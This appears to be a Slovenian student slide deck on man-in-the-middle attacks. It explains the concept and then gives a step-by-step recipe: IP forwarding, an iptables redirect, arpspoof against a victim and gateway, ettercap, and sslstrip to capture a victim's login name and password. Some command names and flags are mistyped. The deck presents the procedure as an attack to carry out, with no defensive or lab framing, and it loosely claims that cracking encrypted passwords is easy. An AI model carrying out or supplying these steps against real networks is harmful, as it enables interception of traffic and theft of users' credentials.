Slide 1
Man in the middle napad

Slide 2
Kaj potrebujemo za napad
Linux
Ettercap
Arpspoof
Iptables
SSLStrip

Slide 3
Kaj je napad MitM
Pri napadu s posrednikom ves promet med dvema računalnikoma poteka prek napadalčevega računalnika, ki igra vlogo vmesnega člena ali prestreznika.
Zastrupljanje ARP je le eden izmed načinov za izvedbo takega napada.
Seveda je tak napad najučinkovitejši, kadar poskušamo prestreči komunikacijo protokolov, ki so prosto berljivi (npr. Telnet, Rlogin, FTP, SMTP, LDAP...).

Slide 4
Kaj je napad MitM
To seveda ne pomeni, da pri uporabi šifrirnega protokola, npr. SSH, Kerberos,... MITM, napad ni mogoč.
Vztrajnemu in izkušenemu hekerju zbiranje ter razbijanje šifriranih gesel ne povzroča večjih težav.
V pomoč pa so mu tudi programi, kot sta mitm-ssh ali Cain & Abel, ki celoten proces pospešita in poenostavita.
Komponente napada s posrednikom sestavljajo: napadalec, odjemalec in usmerjevalnik oziroma oddaljeni računalnik, s katerim ima odjemalec dostop do interneta.

Slide 5

Kaj je napad MitM

Slide 6

Kaj je napad MitM

Slide 7

Kaj je napad MitM

Slide 8
Kako izvedemo napad
Pridobimo žrtvin IP naslov
V linuxovi konzoli moramo omogočiti Ip forwarding z ukazom – echo 1 > /proc/sys/net/ipv4/ip_forward

Slide 9

Kako izvedemo napad
Nato odpremo datoteko /etc/etter.conf z urejevalnikom
Pod iptables moramo odkomenitrati drugo vrstico

Slide 10
Kako izvedemo napad
Nato vključimo iptables
Iptables –t nat –A PREROUTING –p tcp –destination-port 80 –j REDIRECT –to-ports 10000

Slide 11
Kako izvedemo napad
Zaženemo arpspoof v svoji konzoli
Arpspoof –t [žrtvin ip] 192.168.1.1

Slide 12
Kako izvedemo napad
Zaženemo ettercap v svoji konzoli
Ettercp –T –q –i eth0

Slide 13
Kako izvedemo napad
Vklopimo sslstrip v svoji konzoli
Sslstrip –a –k –f

Slide 14
Kako izvedemo napad
Počakamo da žrtev uporabi SSL
Potem se nam pri konzoli kje smo uporabili ettercap ukaz izpiše uporabniško ime ter geslo žrtve.
Npr. uporabniško ime za gmail: nekdo@gmail.com ter njegovo geslo: 1234

